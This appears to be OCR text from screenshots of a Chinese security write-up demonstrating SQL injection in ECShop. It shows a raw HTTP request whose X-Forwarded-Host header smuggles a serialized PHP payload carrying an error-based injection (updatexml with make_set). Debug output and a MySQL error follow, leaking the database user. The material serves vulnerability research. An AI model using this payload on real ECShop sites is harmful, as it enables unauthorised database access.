 Raw Params Headers Hex
GET /user.php?act=collection_list HTTP/1.1
X-Forwarded-Host:45ea207d7a2b68c49582d2d22adf953auser_account|a:2:{s:7:"user_id";s:52:"1'and
updatexml(1,make_set(1^2,0x7e,user()),1) and '";s:7:"payment";s:1:"4";}|
Host: ecshop.dd
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e7te2ao96ushh6qnsq10p116v4; ECS_ID=fd654d8b81d8ac29a7d52edd778880d08fc93992;
ECS[visit_times]=1; ECSCP_ID=0379e69903cfcdfba10afb75ab895cec634e2382; real_ipd=127.0.0.1
Connection: close
E:\phpstudy_pro\WWW\ecshop.dd\unun.php
(webroot) - Sublime Text (LICENSE UPGRADE
REQUIRED)
E:\phpstudy_pro\WWW\ecsh...
Raw Headers Hex
(
[name] => member_info
)
this $fun:cart_info Array
(
[name] => cart_info
)
this $fun:user_account Array
(
[user_id] => 1'and updatexml(1,make_set(1^2,0x7e,user()),1) and '
[payment] => 4
)
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => INSERT INTO `ecshop`.`ecs_user_account` (user_id, admin_user, amount,
admin_note, user_note, process_type, payment, is_paid) VALUES ('1'and updatexml(1,ma
'', '', '', '1573276457', 0, '', '', '', '4', 0)
)
[2] => Array
(
[error] => XPATH syntax error: '~,root@localhost'
)
[3] => Array
(
[errno] => 1105
EDI安全